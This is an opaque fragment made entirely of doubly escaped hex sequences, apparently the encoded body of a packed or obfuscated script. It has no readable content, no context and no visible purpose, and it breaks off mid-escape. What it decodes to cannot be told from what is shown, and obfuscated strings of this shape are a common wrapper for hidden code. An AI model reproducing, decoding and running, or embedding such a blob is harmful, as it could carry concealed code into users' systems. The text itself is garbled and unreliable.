c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5